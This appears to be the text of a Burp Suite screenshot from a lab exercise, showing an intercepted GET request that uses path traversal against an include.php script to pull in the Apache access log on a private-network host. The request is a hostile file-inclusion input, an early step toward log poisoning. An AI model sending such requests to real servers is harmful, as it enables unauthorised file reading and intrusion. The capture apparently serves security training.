 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.56.10:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /rfi/include.php?index=../../apache/logs/access.log HTTP/1.1
Host: 192.168.56.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:20.0) Gecko/20100101 Firefox/20.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > 0 matches